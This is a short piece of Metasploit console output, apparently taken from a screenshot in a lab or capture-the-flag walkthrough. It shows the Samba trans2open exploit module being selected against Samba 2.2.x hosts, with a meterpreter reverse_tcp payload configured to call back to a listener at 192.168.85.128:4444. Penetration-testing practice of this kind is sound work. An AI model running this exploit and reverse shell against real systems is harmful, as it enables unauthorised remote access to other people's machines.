 msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.85.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce